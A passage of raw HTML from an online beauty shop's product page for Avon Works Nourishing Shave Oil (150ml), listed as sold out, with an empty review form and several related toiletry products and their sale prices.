			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://glamitup.pk/product-category/toiletries/hair-removal/" itemprop="item"><span itemprop="name">Hair Removal</span></a><meta itemprop="url" content="https://glamitup.pk/product-category/toiletries/hair-removal/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">Avon Works Nourishing Shave Oil &#8211; 150ml</span><meta itemprop="url" content="https://glamitup.pk/product/avon-works-nourishing-shave-oil-150ml/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1359" class="product type-product post-1359 status-publish first outofstock product_cat-hair-removal product_cat-toiletries product_tag-shave-oil product_tag-toiletries has-post-thumbnail shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart thumbs-bottom">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container"><span class="out-of-stock-badge" data-shape="type-3">SOLD OUT</span><a href="#" class="woocommerce-product-gallery__trigger">🔍</a>
	<div
		class="flexy-container"
		data-flexy="no">
		<div class="flexy">
			<div class="flexy-view" data-flexy-view="boxed">
				<div
					class="flexy-items">
					<div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml.jpg" data-width="613" data-height="613"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-600x600.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml.jpg 613w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Avon Works Nourishing Shave Oil - 150ml" alt="Avon Works Nourishing Shave Oil - 150ml" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1.jpg" data-width="613" data-height="613"><img loading="lazy" width="600" height="600" src="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-600x600.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1.jpg 613w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Avon Works Nourishing Shave Oil - 150ml1" alt="Avon Works Nourishing Shave Oil - 150ml" /></figure></div>				</div>
			</div>

							<span class="flexy-arrow-prev">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg>				</span>

				<span class="flexy-arrow-next">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg>				</span>
					</div>

		<div class="flexy-pills" data-type="thumbs"><ol><li class="active"><span class="ct-media-container" aria-label="Slide 1"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-100x100.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml.jpg 613w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Avon Works Nourishing Shave Oil - 150ml" alt="Avon Works Nourishing Shave Oil - 150ml" /></span></li><li><span class="ct-media-container" aria-label="Slide 2"><img loading="lazy" width="100" height="100" src="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-100x100.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Avon-Works-Nourishing-Shave-Oil-150ml1.jpg 613w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="Avon Works Nourishing Shave Oil - 150ml1" alt="Avon Works Nourishing Shave Oil - 150ml" /></span></li></ol></div>	</div>
	</div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">Avon Works Nourishing Shave Oil &#8211; 150ml</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,150</bdi></span></p>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock out-of-stock">Out of stock</p>
</div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://glamitup.pk/product-category/toiletries/hair-removal/" rel="tag">Hair Removal</a>, <a href="https://glamitup.pk/product-category/toiletries/" rel="tag">Toiletries</a></span>
	<span class="tagged_as">Tags: <a href="https://glamitup.pk/product-tag/shave-oil/" rel="tag">shave oil</a>, <a href="https://glamitup.pk/product-tag/toiletries/" rel="tag">toiletries</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-1:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul>
<li>Avon Works Nourishing Shave Oil</li>
<li>150ml</li>
</ul>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Avon Works Nourishing Shave Oil &#8211; 150ml&rdquo;<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/product/avon-works-nourishing-shave-oil-150ml/#respond" style="display:none;">Cancel Reply</a></span></span><form action="https://glamitup.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-outside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-field-input-author"><label for="author">Name<span class="required">&nbsp;*</span></label><input id="author" name="author" type="text" value="" size="30" required='required'></p><p class="comment-form-field-input-email"><label for="email">Email<span class="required">&nbsp;*</span></label><input id="email" name="email" type="email" value="" size="30" required='required'></p><p class="comment-form-field-textarea"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>
	<p class="gdpr-confirm-policy">
		<input name="ct_has_gdprconfirm" type="hidden" value="yes">
		<input id="gdprconfirm_reviews" class="ct-checkbox" name="gdprconfirm" type="checkbox" required="1"><label for="gdprconfirm_reviews">I accept the <a href="">Privacy Policy</a></label>
	</p>

	<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Submit">Submit</button> <input type='hidden' name='comment_post_ID' value='1359' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_621bf66ddb7c962aa0d22ac97d69b793" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_621bf66ddb7c962aa0d22ac97d69b793";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '711427724');}}, 1000);</script></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Related products</h2>
				<ul class="products columns-5" data-products="type-1" data-hover="swap">

			
					<li class="product type-product post-7342 status-publish first instock product_cat-hair-treatments product_cat-toiletries product_cat-shower product_cat-haircare has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-22%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-naturals-kids-magnificent-mango-detangler-spray-200ml/" aria-label="Avon Naturals Kids Magnificent Mango Detangler Spray - 200ml"><img width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2024/08/Mango_Detangling_Kids_Spray_1200x-500x500.webp" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2024/08/Mango_Detangling_Kids_Spray_1200x-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2024/08/Mango_Detangling_Kids_Spray_1200x-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2024/08/Mango_Detangling_Kids_Spray_1200x-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2024/08/Mango_Detangling_Kids_Spray_1200x-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2024/08/Mango_Detangling_Kids_Spray_1200x-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2024/08/Mango_Detangling_Kids_Spray_1200x-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2024/08/Mango_Detangling_Kids_Spray_1200x.webp 1000w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2024/08/1152777_F1577000_Naturals_20Kids_20Magnificent_20Mango_20Detangling_20Spray__SP_bad38933-f261-4f4b-8d6c-8a4987dab542_1200x-500x500.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2024/08/1152777_F1577000_Naturals_20Kids_20Magnificent_20Mango_20Detangling_20Spray__SP_bad38933-f261-4f4b-8d6c-8a4987dab542_1200x-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2024/08/1152777_F1577000_Naturals_20Kids_20Magnificent_20Mango_20Detangling_20Spray__SP_bad38933-f261-4f4b-8d6c-8a4987dab542_1200x-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2024/08/1152777_F1577000_Naturals_20Kids_20Magnificent_20Mango_20Detangling_20Spray__SP_bad38933-f261-4f4b-8d6c-8a4987dab542_1200x-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2024/08/1152777_F1577000_Naturals_20Kids_20Magnificent_20Mango_20Detangling_20Spray__SP_bad38933-f261-4f4b-8d6c-8a4987dab542_1200x-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2024/08/1152777_F1577000_Naturals_20Kids_20Magnificent_20Mango_20Detangling_20Spray__SP_bad38933-f261-4f4b-8d6c-8a4987dab542_1200x-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2024/08/1152777_F1577000_Naturals_20Kids_20Magnificent_20Mango_20Detangling_20Spray__SP_bad38933-f261-4f4b-8d6c-8a4987dab542_1200x-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2024/08/1152777_F1577000_Naturals_20Kids_20Magnificent_20Mango_20Detangling_20Spray__SP_bad38933-f261-4f4b-8d6c-8a4987dab542_1200x.webp 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="1152777_F1577000_Naturals_20Kids_20Magnificent_20Mango_20Detangling_20Spray__SP_bad38933-f261-4f4b-8d6c-8a4987dab542_1200x" alt="Avon Naturals Kids Magnificent Mango Detangler Spray - 200ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-naturals-kids-magnificent-mango-detangler-spray-200ml/" target="_self">Avon Naturals Kids Magnificent Mango Detangler Spray &#8211; 200ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,500</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;2,500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,950</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,950.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-works-nourishing-shave-oil-150ml/?add-to-cart=7342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7342" data-product_sku="" aria-label="Add to cart: &ldquo;Avon Naturals Kids Magnificent Mango Detangler Spray - 200ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Avon Naturals Kids Magnificent Mango Detangler Spray - 200ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7342" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1704 status-publish instock product_cat-toiletries product_cat-foot-care product_cat-scrub product_tag-foot-care product_tag-toiletries has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-44%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/footworks-vanilla-berry-exfoliating-scrub-75ml/" aria-label="Avon Footworks Coconut &amp; Lime Exfoliating Foot Scrub - 75ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Untitleddesign-2024-08-13T171848.750-500x500.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Untitleddesign-2024-08-13T171848.750-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2022/02/Untitleddesign-2024-08-13T171848.750-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2022/02/Untitleddesign-2024-08-13T171848.750-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2022/02/Untitleddesign-2024-08-13T171848.750-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2022/02/Untitleddesign-2024-08-13T171848.750-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2022/02/Untitleddesign-2024-08-13T171848.750-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2022/02/Untitleddesign-2024-08-13T171848.750.webp 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Untitleddesign-2024-08-13T171848.750" alt="Avon Footworks Coconut &amp; Lime Exfoliating Foot Scrub - 75ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/footworks-vanilla-berry-exfoliating-scrub-75ml/" target="_self">Avon Footworks Coconut &#038; Lime Exfoliating Foot Scrub &#8211; 75ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,500</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;3,500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,950</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,950.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-works-nourishing-shave-oil-150ml/?add-to-cart=1704" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1704" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1704" data-product_sku="" aria-label="Add to cart: &ldquo;Avon Footworks Coconut &amp; Lime Exfoliating Foot Scrub - 75ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Avon Footworks Coconut &amp; Lime Exfoliating Foot Scrub - 75ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1704" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1675 status-publish instock product_cat-toiletries product_cat-foot-care product_tag-foot-care product_tag-toiletries has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-56%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/footworks-intensive-callus-corn-cream-75ml/" aria-label="Footworks Intensive Callus &amp; Corn Cream 75m"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Intensive-Callus-and-Corn-Cream-75ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Intensive-Callus-and-Corn-Cream-75ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Intensive-Callus-and-Corn-Cream-75ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Intensive-Callus-and-Corn-Cream-75ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Intensive-Callus-and-Corn-Cream-75ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Intensive-Callus-and-Corn-Cream-75ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Footworks-Intensive-Callus-and-Corn-Cream-75ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Footworks Intensive Callus and Corn Cream 75ml" alt="Footworks Intensive Callus &amp; Corn Cream 75m" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/footworks-intensive-callus-corn-cream-75ml/" target="_self">Footworks Intensive Callus &#038; Corn Cream 75m</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,825</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;1,825.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;795</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;795.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-works-nourishing-shave-oil-150ml/?add-to-cart=1675" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1675" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1675" data-product_sku="" aria-label="Add to cart: &ldquo;Footworks Intensive Callus &amp; Corn Cream 75m&rdquo;" rel="nofollow" data-success_message="&ldquo;Footworks Intensive Callus &amp; Corn Cream 75m&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1675" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-2830 status-publish instock product_cat-scented-spritz product_cat-toiletries product_tag-room-spray product_tag-scented-spritz product_tag-toiletries has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-47%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-essence-lavender-ginger-room-spray-125ml/" aria-label="Avon Essence Lavender &amp; Ginger Room Spray 125ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/Lavender-Ginger-Room-Spray-125ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/Lavender-Ginger-Room-Spray-125ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/Lavender-Ginger-Room-Spray-125ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/Lavender-Ginger-Room-Spray-125ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/Lavender-Ginger-Room-Spray-125ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/Lavender-Ginger-Room-Spray-125ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/Lavender-Ginger-Room-Spray-125ml-768x768.jpg 768w, https://glamitup.pk/wp-content/uploads/2022/02/Lavender-Ginger-Room-Spray-125ml-e1644651228381.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Lavender &amp; Ginger Room Spray - 125ml" alt="Avon Essence Lavender &amp; Ginger Room Spray 125ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-essence-lavender-ginger-room-spray-125ml/" target="_self">Avon Essence Lavender &#038; Ginger Room Spray 125ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,875</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;1,875.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;995</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;995.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/avon-works-nourishing-shave-oil-150ml/?add-to-cart=2830" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2830" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2830" data-product_sku="" aria-label="Add to cart: &ldquo;Avon Essence Lavender &amp; Ginger Room Spray 125ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Avon Essence Lavender &amp; Ginger Room Spray 125ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2830" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-5806 status-publish last instock product_cat-feminine-hygiene product_cat-skin-treatment product_cat-health product_cat-toiletries product_cat-hair-removal product_cat-skincare product_tag-accessory product_tag-available product_tag-care product_tag-feminine product_tag-for-sale-in-pakistan product_tag-hair product_tag-hair-care product_tag-hair-removal product_tag-imported product_tag-in-pakistan product_tag-ipl product_tag-ipl-lumea product_tag-laser product_tag-laser-hair-removal product_tag-pakistan product_tag-philips-hair-removal product_tag-philips-lumea-hair-removal product_tag-philips-lumea-prestige-ipl-hair-removal product_tag-pk product_tag-removal product_tag-uk has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-14%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" aria-label="Philips Lumea IPL Hair Removal Device BRI955 Cordless"><img loading="lazy" width="500" height="284" src="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-500x284.webp" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-500x284.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-600x340.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16-300x170.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/lumea-949-16.webp 610w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1920/1811;" /><img loading="lazy" width="500" height="472" src="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-500x472.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-500x472.webp 500w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-600x566.webp 600w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-300x283.webp 300w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-1024x966.webp 1024w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-768x724.webp 768w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb-1536x1449.webp 1536w, https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb.webp 1920w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1920/1811;" title="bf9446809f034e54adc3ace900c08afb" alt="Philips Lumea IPL Hair Removal Device BRI955 Cordless" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/" target="_self">Philips Lumea IPL Hair Removal Device BRI955 Cordless</a></h2>
